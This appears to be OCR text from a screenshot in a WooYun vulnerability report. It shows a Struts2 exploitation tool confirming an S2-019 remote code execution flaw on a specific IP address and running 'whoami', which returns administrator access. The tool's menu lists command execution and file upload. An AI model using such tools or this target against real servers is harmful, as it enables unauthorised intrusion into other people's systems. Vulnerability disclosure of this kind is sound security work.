 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action: http://116.252.222.36:8080/aic/webnz/welcome-web-home!welcom 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: whoami 执 行
win-la6gt12q4n7\administrator
正在获取Web信息，请稍等片刻........----2015/6/10 10:23:30
验证结果：存在Struts2远程代码执行漏洞-编号S-019----2015/6/10 10:23:35
获取Web信息完毕......----2015/6/10 10:23:35
正在执行命令中，请稍等片刻........----2015/6/10 10:23:49
命令执行完毕........----2015/6/10 10:23:50
www.wooyun.org